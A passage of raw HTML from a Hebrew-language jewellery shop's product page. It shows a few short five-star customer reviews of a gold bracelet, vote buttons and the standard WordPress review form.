								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="305" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-234">

	<div id="comment-234" class="comment_container">

		
		<div class="comment-text comment-text-no-avatar">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">מאור בוקובזה</span>
															</div>
							<span class="woocommerce-review__verified verified">קונה מאומת </span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2021-12-04T14:13:14+00:00">04/12/2021</time>
				</div>

			<div class="crstar-rating" role="img" aria-label="דורג 5 מתוך 5"><span style="width:100%">דורג <strong class="rating">5</strong> מתוך 5</span></div><div class="description"><p>מטורףף האיכות רמה גבוהה! משלוח מהיר ואחלה שירות תודה רבה😊</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="234" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(2)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="234" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-59">

	<div id="comment-59" class="comment_container">

		
		<div class="comment-text comment-text-no-avatar">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">מאור</span>
															</div>
							<span class="woocommerce-review__verified verified">קונה מאומת </span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2021-10-24T17:41:51+00:00">24/10/2021</time>
				</div>

			<div class="crstar-rating" role="img" aria-label="דורג 5 מתוך 5"><span style="width:100%">דורג <strong class="rating">5</strong> מתוך 5</span></div><div class="description"><p>מוצרים מדהימים הגיע ברמה ממש גבוהה</p>
</div><div class="iv-comment-images cr-comment-videos"><div class="iv-comment-image"><a href="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg" class="cr-comment-a"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg.webp"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg" width="768" height="1024" alt="Image #1 from מאור"/>
</picture>
</a></div><div style="clear:both;"></div></div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="59" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(2)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="59" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

							<span class="cr-show-more-review-spinner" style="display:none"></span>
							<p class="cr-search-no-reviews" style="display:none">Sorry, no reviews match your current selections</p>
			</div>

	<div id="cr-ajax-reviews-review-form" >
					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">הוסף חוות דעת <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D7%A6%D7%9E%D7%99%D7%93-%D7%A7%D7%95%D7%91%D7%A0%D7%99-14mm-%D7%96%D7%94%D7%91-18k/#respond" style="display:none;">לבטל</a></small></span><form action="https://viacci.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">הדירוג שלך</label><select name="rating" id="rating" required>
						<option value="">דרג&hellip;</option>
						<option value="5">מצויין</option>
						<option value="4">טוב</option>
						<option value="3">ממוצע</option>
						<option value="2">לא כזה רע</option>
						<option value="1">גרוע מאוד</option>
						</select></div><p class="comment-form-comment"><label for="comment">הביקורת שלך&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="cr-upload-local-images"><div class="cr-upload-images-preview"></div><label for="cr_review_image" class="cr-upload-images-status">Upload up to 3 images or videos</label><input type="file" accept="image/*, video/*" multiple="multiple" name="review_image_148[]" id="cr_review_image" data-nonce="2ce7741f79" data-postid="148" /></div><p class="comment-form-author"><label for="author">שם&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">אימייל&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p>
<p class="form-submit"><a href="#tab-reviews" id="cr-ajax-reviews-cancel">Cancel</a><input name="submit" type="submit" id="submit" class="submit" value="שלח" /> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
			</div>

	<div class="clear"></div>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16ee22d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ee22d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a905e3" data-id="0a905e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e63ab2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8e63ab2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a486b04" data-id="a486b04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ecc91 elementor-view-default elementor-widget elementor-widget-icon" data-id="a6ecc91" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
